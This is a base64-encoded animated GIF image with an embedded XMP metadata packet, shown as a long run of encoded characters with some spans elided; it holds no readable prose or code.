R0lGODlhgALIAPf/AHhGmpJtp4xslnYWuLcirJ9wU6eKa+nn59WxkPjv6mQUmmkQqere2Yghy9vWy3kirWZu+4kludzc2v/P8LBO6tvLusy5y8ghqKmXjqpF2P+E5/j6/byqx7y1qUoRb/fn28m7uKo1zv2OhlkRlMqddrKpmGX66DgDX9NmzohVqP/SjMrGuf+xhDSe/9fMyPz374JVmOrWu1kYgVMsbGUklbL/yZSLhLqouUkxJF9FMXIWqo3+2ujNuNP/uhMLB4sYq//umHUYdMsmuKiJt/b+qM3Mxci7q0iL/8xW0JUoy9zHq/9srtdstJczyedv29/X5t7n3ufKqd3O1v+p8CQVDrWau7mpqF2mjKPWoaWHpTQrI2pVS2szlu13mZhGyn1zbfaxsf/p/P+nzty8orZh2f8IjNBvZS8hF5qGpp1a93RmVKxSrnQ3nnOJdtcyuWO096uWqW0qeps31XJRdPJ2449TPtFHvLIYqnf/4qwYnczc3a2UuSZYo7Wbq1j/79vMjcatwNcptmrTtLrNzsozur28sJWoqihjWMeqpVVLQrEhn8c5zJQp1sWZh7lf697n5/fey+rOx517rZYZoda9uxUCI/9MpfyOuW/Z0J94mXsxi0ciToszwfjnzdzWvbNXiyQIN3sgvzN31JE/mcZj/zypmcrGrO/nzVNjR3qO7GkihU3Xx4o/b/Dv9Pfe2M9rhokoHIlu1O/4+1clfevYq87Wz8IYpM+Qy6W3u2o5hPjYu4ipiXGOzg80Uqytps2QtcwyreCpof6fvnqw1NC9edup5ZHewFBCsWw1Oz9+av/x3vHLredJQevL2toRnBMbGvjOuM03OLaKul7v12FHdSIxcP6+1owpzvnO1MuX5a6MqeWkt20noNrrm2sYrU0Ife/n3ufn3u/ezu/n1ufWxuTezu/exOfW0PHv4ufn1vDWxu/Wzn5i/ubexM4prf8plNPF1YQYv62ltD4WX+/376s+5Ofv5nspe3pGzcPhsb1Z97K2lz9JOQAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/mqNnCu3eiLRhAgLCCoQSIFciLID9eRHlyFy6KwGseXXp0F7WKSKm1fTv27txrYf/Xrj08eCnNi3yv5YC9hPfs2TuY3zz++ObIVxRabqSE/w4dGLHfCkUUUoIpHeyj4D4d+IeBDV/slgM/[base64]/JqtrcKBR661w3IqGDby2IUCEaui2xW68JWKDcg0aUcF880kwnwsOSFBOOe9FK+172EIhgbaPaMvtthI8Ei633oa77RNQQCEuFOimm+222r6XbnvYOotdew5gdx9y+4FgxAoNlgAggKasULApAiroXwkFbHEGFVT4ADEVWnjow8PP+OBDxhtvzPHG/XT4TCXPPNNPP4Y80mKLL77I4jcjwHzQQgQtlBBfA+G8I0U96jgkpRmNAOmRjyIZpaGJggSTSyudpaSWNNnU5U5x/lS1DvFgrSZRaDLVlFNGPfXm2GRLJVNRWGYVFtp7ehWWWHCL1XaVS69EqEpJi8QWokoi/0m0pBoJSemlPWdKg0CdcjpYYaCCCsBhAERmqqmXabaqqqGRpvmrAaDReWuw6WprrqSjYciuu9YGYW5q7EbsFomoYYULRhRXxDnNRltOvkWUEw4Du19LrbTaMhBO8eEk/wgDUBxwgAQHJJ989FAw/zwU4URPffLgvpd89fHGWy2z7IG3b375IejfPkYYEWAhphRhCvtj7GMAPw9HDPEzVIx4Ron/K1nGPtYxjw0wY/[base64]/FljIFxCI8e0kFJgRAjIRnJ0zyyAEWlBGmOahrT6Hb/pZSYhUtSu0mchsiTO/HwTGkqk9jCJrYgOrRNV8GSROV0FT4lsW1te0CeupKnfaaFJUkriT1LUk8okXQkRYsL4II2JDCCsS/o9IsMAKO4maLxU43jQi4S87iewlGOx4ABHTMDGhiUZnOu2qNrQDerP6JOdbbBzW7m0BvfGMsFwxTYIx/JgHy5IJO/c1Y5XElJT5oVfE/4XvRWeQAGPOJ54VjeJp83SuuN8pPlwh640iEvCbjHWuPzTnaUMyD0GaGXvvxX+2r3hYhJjGLMvJgWNlYxjIlIgBrLGMkmO8B+JOIRKVpZimpRC2+aVg+1iJmNLBhBcYYxjBmMrdCExM7a/wbNG0KKp99GOMJ55lOkU1oa3aq4JbPgBIYC/[base64]/8IlB+DmuKEhRnYIctBAa+MFmNnWGy/EgEKhLxDH7wA5rP3ND/NiTNzGrBmiZ7xiC0OYjRlva0aO4mBCXYWpuVM/[base64]/9OAcEhTjOCtpn5IU5SA1n6IfE+DHZM6jhCzYoQSLOwPAReSiA/DugADceskGANs0gPy0EKzhONx8EZzn/61GR2MnBjZxzIyHcojw70qhQmzBvdQN1FWHyz6hdbUw3WTQPG73Dhhrd0kgXIneV+3M7WXS8b/uKp8/yUfV6BG9VpLnWZc6RLk6qpXN+KQbJaEbF0ZpxOGWM4/g7OczIcTMBhkEsOJO50bTqwAd2DYJjM5tMzMY2UWXdtItV7UR8oQOJ9NcKPsxtapXjHNDiq/F2l8lza/LFzJte9pYX77ayda7bUp7zUsm9Gm/SxuKrV3yYxW/0OWc/ATeY+/yzSERgAOEKp9gWJts6VCx54lTYkACF37/+8W9jwgeZmDfgTQk0P5t6cH7IwcnmmR3EIOv8C89wS2eWWwS3HClh/6KOFM+TPG2kLlQh1fW5Ei/B8P1YanpOttY15xIl0knPv0N/SFFNNxHqGhWAUKQW6eVCJSEST7Nn+UR+KsVqLDVfr0Z2M7UXE0hr+bVfbqRTPbVrvAZU/yVgnGF3eIQGyRYaJHiCKLgrgNcGz/Yrgidh1vYFs+MAlNABVgACy5Iv84E7HHYtuFMLYxVuznJjv1OEZnU8NNZuqeQtziNjbpV5cWU9pnRiniQ+2sJX9TJL8uEAntBvyYEcAuI+8ZNVBoAbBqAGieBYT4YDFBNlFAIxWpY/xVdAmTVABoQy/hB9eggFegB9evAIIddNqWUQNcJa14dOPvJ9AwF+DbEAtP/1EHyBWyGERQyYJFpnRby1JOsVXPpUTzthgFziJYjWXTd0FETXaNRlXfpXafd3dBC1dDMkJzKxaW9TFBvlaR9VN1RkQn3Di1vHgA4YX7UFgWOEQWWnKRaIdopxa4iRa5HTdnHkGZoxd6FhVAIwbHZHgiKYgmiQCagDeLXhgi9IbdVmAyAQCSuAYQJTBDmog4/keI+EPZs0bjV2edIjb6lUbtPThGsFhWm1StBzPPZ2VvKSelooBeSDPgJHIIUQIIclP8CSAzgwkU3WTBuSA1oQfBKjIQH0ZByyIcvEMQfUP18AiM4HiN2Ekn8YiGr2DTIQToRYTgURJOkUW97XUo//2E4Q0SjvFU8J2IskMWr4xIkrxHM24XOHplx2Uor1J12quIprEpWteH/[base64]/[base64]/RJf84lXUuJf2Rjlaoqlazqn1PpqtRllWTzc1OzNkZkoGszlmMBilYiRSb1W1nERX/jRd43OCm3nXBpdhqqX2q3GBs4GdTgXyYqYJlTrdW6oiUIeNG2rcESLNQGHJSQjkZAHBjQAeqRL9vmVdCCO+dASSM2H510Y+MmpaC3pMczPVVIY9kTPUfoSauUVqTXr67Umd0DWETqpemRH/BDZPvgIDmgBhiwDxiQAxSbkRs5McH3P13mpnO6ccXZsZjVD5XAD6iABnoAqKiVsitTqCxbqG2GqIeYnTwTXxE4jHT/[base64]/UY1bac4+ia0rK80k3Vi/hQ1ZEerD4QVj/4i/us6MlsJtfcIYTiT+O9aZx+qYhKZx2ukwKh6clk1nCq3DIuZIsUggtawiGgAvP67wyIDMmV3KESJMqFxG4tZ2QqrY324A+/9lnVqQoviVqIjVoPNsSg2JcLyEmGsWUpaq0XCNp+Nkm+gm1U6lDUTu1/Ku/[base64]/6MxuceRGTdNwpun1ES8xncy/GADhQAjLQu90eu8enwjMFO9MnlOsnXBOvKoOpkRkqhSZ0tCpv+WiWiJvksiajsXap7aqVxLil7BNkYhv/TpUKuqqgGcvzoUyvsbyjoEXdLFn51MwGBSNaGoErgagLhqEofiwEFpahA6qQ2Yy18XdoQzZ4Yza2dEl2nHBXQbOYchOchMoiXalyi8wtv6KywMzblBuLwxeMjwBTdQw8PhHzc4HZQAHV6VOzroeOXAV+NsYsnTbUt6Y/GmedEjkOHmPJ9kYqoUPU9AeiVmbuYWL6zLbS5QMOkDhgtjAFtAIWwYWY8Fh8e0TMF3WXbIMcOrIRVTvARUQPyzIQqHCnrsvNCLxxttCDbgxyR3fT3CqBrUco9YZxqBy5W4KOylqSfEs73qiT7/e2jvRyUDcCVh8r5kIp/zSxVaS7/[base64]/xdQ3Q0mpnhQj/bTrgjUUgnK6S21SN3eRm0US72foJzKcMJdV4NpMVQStPjK5oXVmtokV8RbFAwXeabLX9fLbHsXhqM4ynpTn/IpxZwLdnm3z1gZc6AZcnTh0iiNzhzN0fYFMJDXMrrXvUFVhvfXGGYFN1yux2HY4Kxhj8SOjscAQiwBQBqEYeUA66xKsARKoGuPzQNKxFPP7UaFBpmFwbNhuTRwCHNYGIYBBRAhGsvbcPowDK2xEi2nd/[base64]/FyetcS2vjiVV7qAvphCoXQPgiTpmLMhm3K0MoEpx9ZMdG0ZcbXP8J5pxW95U7222SuxzZA3M7bBoag5omKI6yFM9qpTjqZk6xW4COEJHhOc42cNOOriaJWE1cyaJO8vpIMdI1W3jd0XVK7Jp8Mq/L/Hek0/+ijLMCt2EPzO1BfQhMnEShAj6sdBYpWlN2+uPHuRep0YaGupk6o/svAzMEc+ik7JeEhrIFvlLcXrrdwvRkXLte6Hhpz0BnQNvZmT7gySiyFuwXacOwqTruAcBwCl7g/Wj6Uly+eMC3lPFbgTC2WHQ6QHWKZJ/ja884lZu6hS1bunI8SgIWiPTytyXrs+M8GM++1o6a8aeUMndC7G3xx6u8VM5ETSbES6e/El1nDS+VumlkCX7xj7rw2sAto0Aa80Aa2r+Yy01rWVxDaORHEWMgT+qAcv8hG/zQyrd0257M6fRaiWEOiSiZJ8VznLRX3K6ue7Og1n/0RAOlR/+nUOV9dScvzgb4lQK/[base64]/88G5X+fBgj8/48x5cGLFpLW0scGrzevXApJ9GSGj9v/tEblt49ZNY4RvGgoU+BZOXMGI48mFK1/efLk3BdClP49e3duC6NgXePsm45uH7t+uX9dBfoGO8wPSn/emY0D79gPKu6cvf8CD+6Ee6M+P3/8AAAMUcMAAQylwAANDUXDBUOJJUEEHGZRwQgornDACCytEMEEEEcTPwP/q80a+Eb2Bz5sHTHwgxfJSfEAHFlk0sbzrFEBvPOxMpK46HoXzBjnngkwutyGRIzI5GY4DTgbgmqThSSijfJILGriw8kouBrKyIC4KYqOghRRKaKE5AIDBTIoyyqiijWBQ082K1CBJzpJMQmakL2y4AZAO5MEAjg4KsWCmmlagpAh4inD/ASkp5PqpgkV/kqAcBoDiqZyvqGIgHZ7CAuuJq5gSVSutqlrrLK2+ggLTsJ5AC62x3vpKVrniqmsFXE3Ji68ttDAstNN+DQywxRrD4VjIKDNgWQMqw6wx0IAdrB/ThjXNByqeSY00fr6AzdsvZqMtN3J1K5fc3chVcrjhgASyOSOFlLe5HBVYQIZK+tF3334qAWW7fPnVt5IRzENPvfIWQFjh+eRTIGCBKznBP//02+/D+wTUwYN5Tuj4Y489BvljkkMeeR6SP/ZAgQUbCMVlmF+WOWaXZbYZw1BwzlkBUAQemGUG8+NvPw91CMW9++pzD773aKRRxRZRhBFFquc7/3E7rMfLbjoeoXPO6yDfFS5eI40M7je0m/yNBtvYfpJJKaHkQpUrc+HCbi4HMuggghQqs8yGIBJ8Io0s+kiAw0EiiSRqTKIGmURmUCMLmG64oY+XbphJJppAgIeSFSqoCykHyindAXIcgJSsctIZqqdJMU3HKp6oKlVUTcN6VSunlrKKKUzH+v2As9Ria1Lk3cL0qVqC8uQuI0ypgBID1MjhjNOkBQxbbM/46wzNwMcBmTqUNYAEEs5ftjJ+vI+2s2tDq1YwzhKzP9tuv9Bf3NnQNdd/3gBnbe0KztjGRiSxzas5XgNbdSDms36AwgP9OEQFK4iKQ/QrYTc6D8PWQ/[base64]/CaswiskWFbSghjYkow3eGucXbPMN3qQTN7sRYAF/sxzk/OiLChQSdrqmLzzkU587wES/enaFHQRUoPri4HU6eLD2pKc8A+gZKnrwUIj2IB/9olh/iGgf+ZygH2rYxS4M4FGQfnRZHmVWSU1q0gI0S6WV6cc8ZKaAG0JQhzirWQRcJoN+IKMLIthpF3xKhX4AMRQymIe/jAoKfyFVqUetxDw8QKIBcKwSTD2BB+ADxSaiaEVSNapRT6A16eiIa8c5wVTNela0ohUUX/RAWdP6VrgmlQZIfeszpgoKH4DiGXrlK2kq8YxNHGRMCCFsQv42uMHp0Y9zoEYiULK4kGQC/[base64]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[base64]/AW90oXZU2bdpkn2k2/49AXa4XPbJ1P3rVPAFM3/3X7VoH6N1CQj/[base64]/Thj4QNJZItEqciULYnBXQxMx0tJ64lM67C09g1OFqHSYmzVHSFK5QClecJVNarafwxOH61LoQncKtAF0BJt+8PuZCVVTNnmR71cq4DP9laQRcjUbn5FzO3VwlyFznLLbuUq5hcTZhbdXS1bVgTY3zOtZkhd3/gd1mZZdnZcd3YUfheMf2dE9I3t1tzSdudb91u2T8jDf4o7cG6yDjlTotYF51nbB8EECK/A8AQRoCOQEfaIMH9QF+mFBZjtAJ/UgN7VBcZiY16AcZ6Nd+yAESZYEhWyt9+TFj9jiRW1ERkNF+MIOeIjmTAwWb6hkbpV9m5hdWCEqirLH3+IwhBGAyyAWge4/tKFm7Q1kuuD+WLeAGvg6pm4WZPQafqYYqFUOR5Zl+4IO0TMuhhSAfEAW2FDA+COG3bCEfGOg7zKC707uIMBM0SeE3rdrBnOj/TEADGc6Ci7ZhOKiCHK4CRLIcS7wBshWUIugcEFAURUEKSAvcuaiAJP6JUsw0o1gVRnW9ST2l0yQeqmDNU2RpF/[base64]/[base64]/rJRtIlL8ToRsM4A0Em5PB0L3SU3Wil3SCh1keGz1KIMvvkJ4Pel0pYGHJV7H0TZQA00I0VOBShbP8AMZB5ZcB/[base64]/lQDEMZf4ePSHV3GRXFsIc5krAwDsGoDiIyUQgA5znEe8AT/iMdqHHfGhb8fbTJy6gQMbblGbsoWHMgTGzAXJr+NuXbW+wI3u3aOrXyGR45P95RIuio3mu8HfQTeSxYwpjKqlS1XT2YYb5igZxBzADzIpQKFeRgRA0RzmEqEjYTsbiixN/9sChRJC9QXie0HBCBRGguqBijBfigA1g6yg1RREWxRRHfYLsCBfvAG1a5Rn6zBmovBUHD0+2WC/BVuoqF0cN7fUDeRfPECBO4Z6OaGp6HCGpE6ep5Sef7uRp667n51nd3SM3zL7xagJJu6XMf1oj0CARN2LNEXNPUBv0n2h07h+o5TaOfaPDs8ri08NMAAxbMsAAdwy+mAspW8RIOk/[base64]/XBA7iICcb86ljeL6JI1VAOor7qQLn2mn4IIoULN68eKCezYrPrNKxtq5igyund76VdJx1KgJ/ptSkMmDXLk+Hx7exCUmzcaQFlSXzATH7vs2o/1O/GxXzUIENiJh8C90ojhx45AYN+eO6iIC322rnbkPn4+/XodadH/fz8+qMIFgQUS1QKCCYpCFAANOggDADBIOOEcAsBgIYYCaLihAJl4+EWHaHiIBhxZaAMHHPL0IU8VfVhxA4wcFMIBICDYCMIKFqywAiVF+OgCkEA6MOSQ5BDpCSWmOFAOkQ54MmQ55EhQDpXlSHDOkFCUw4AEXG7ZJRQMhBn/[base64]/9JBJXXHIRoQYqW2yR8MIKb5GDwjkQ0xcLKpAAGFQIGEbYxf14MA/IrSHzGAuQXebDyCYj40NmnXVm/5kZgEUgw2SldcFEF5/4tloo8bT2GmxkMEHGbLU9wFo/AJCBwm66ZRXUAEFBhU9yVRflAXTcAHXuSuBSp0BW2okNlbEgVUNeeeL5lmw/[base64]/FHm7D0ps6bf+6Cc+BSLQJviGOATpZxMOalyEFhc5CU0uQ5bTUCZskIkvoAENnOPciVAUutC96EWA6MANQGCBG9mIdT6iBJxixybbkeNJQ/ofOt25pt5BiUoOwJILHDAl4k3JeV0KRzgY8KXe5TN61HuTODAgED6pLxFbSIT3zpCIROAgfAUEVJ0CNKh+vLEAJKBUHWBRh0Z84aJaMMAYEDA/+43hUjwIFUwz9dJN8a8R3CugAmEFQVWhKoEXfUaegnoG7E0UFb06KkSSOpERjlCExzLhRYhCkpKYoBSHuCpWs3pVj2WFWznZASaglRV+YEInqDAKUtKqLplsEYlW/[base64]/YWR6WoEiEKkDkeU4NEKirCCdPrOSbbzhJxuZwpKPOnB9KxnOc5BjnwuaUn81CeYuLRP2+VzegteQf87SjBUiYZPC1tQwxa8hwOFQVRWssIo+QJUh/qRoMdmMIBlc8DAVm2BBGMgQSOM3FJNhSoSmwpVDDIV5TGUKqiAQiCssPxAnsZKqEMtVCKMukGGkNkhSvWgRJzKVBJCFSQiUaFJ4tysOZsAD3VmISiggokZ4kQnRclKMnSik6yoNV1Jac0zjggvqpyGH050Ir5GIEWwkIVmasAipk/zhy4WzGB0oYtdFNuXNj4AJAVY7MYKI4KSmazVkvHBZiETM45yZjOSkQHNcGAz0rxiZ6tRzUw+kUjWFo1nYNvE0h5puKN4AySgMA60MVkJcEFnk5L02krCFkoIkO1r6kmbeM7/[base64]/JmMqypGogJP5V4I6WBmBB0RVqxy4qgi+Sk9Axx5B1IBUXmkXzUu9CELU7FSoWkRZU/UDnfNu5xmy8AQzEQQNv8oTmgi6BsbwTVqhlpQFQMWISIQXFBv/aCZC8QR3nSKl+3XF/391Iyub92KnPx1qveiFLxVTQVYaMBMSpJowqy6Z62Fvsjr2o9WzHlmtRcCy2/TjEzbDWbELWchgx6a1KKCGx1ZztKw8UjewnQdwZgIAR/g2DYabhwKEy0kdaI0l3FDAc0O5nEqYcCbHEA90RVEu81eXPb2cR2DgD3/fsHtB9gnvERZUCfhvAhT8h0p6tUBWOIh7QQ58Sc6FUM4zXU59CYA0GdyJ7Nc2kU7pwEgHFFjE7ciBXZw6iZwDtNP/eCA5VIARmIKcGEnsYJw8OY/txI6aqInzCJTJBUnGwYknYIAW+MCM5YnObUH6rI8aqEEOtFhF7cmXBQrR4UAjsIBKqf8U0jVCIxiAGn3BFvAYS11KBZBDDDjZS5HDTLXTCPIAAhSAlamKAvmAA2UZqnwdq5idBKHdBY3ZruyKB9UhsHSQ3BEL3aEQs8BZ3tVZs+ABT3xDayQDt/TZFTyDIAiaTtjQbySeUszEISjaVGBBVrRGXMHLXNWVFOUVVGzev+wDGhGMYH0aqOWFqO3FxYBCBEBF66la7K1aq4lAVqQMZGBGHejRy6SeaOwaE7RRYARjYPRebAgNE+AWz4RCVqyBbe0GG3wLzVTCJV0ScmAXuFzjA+iAcwAFdLDEdSjXeVRCnlWCOPZDcoEbd/idOZKbK4VRVtxf3ugHet3H37ijuw3/04JQwTG5F4T4m3wxk8B1SABIU8F5iA2YyH6BDjcBmMNdYMSBwAbuCI+8Ce7ADps4yf/cDoSZghFk4ZCIHJtg3IU5yZtw3PRc5Oyc3O24YBHczo4YgEAoDAN9gRpU1BkEoRBuz6LYJI4FSKyg1BgEZUqlFJKRQDCMARhIoUcd3f0wGTk8Zf7wgNVFwlNGghIgggHggATpFBqCHU/dWBrSilDloARpgdod1RzGHbBwxJqtGd1F1TPcHd7h3R/unU0UhQJ8Qz/IEE58FVgZAyPuQA14ywkEBVMsBc30gzEoGlXgyzzQjKNNXg/UkQxgXl7pwCiuxVqkBRShwlsUzB/8/wExjCZpliZpipoB0MYDcBRhoFqqySKryZ4IzFouVoZk9J5lvMxsAgbY6Nqu9Zo7ClsikQEyhsLRzMQaNF8K1NVMcAFyTKP1RRG4OEe1bR9xZVs/KBc7iAsYnR86Ykw/tN978AF5lqd5dlc8tg09/ocomKd78sG94WO5JNN7RcgBJmBAXg4DPqA0PWA2ZdMEwojDmQ7EjRM5rQCOUE86LRjuiKDIYVwk/[base64]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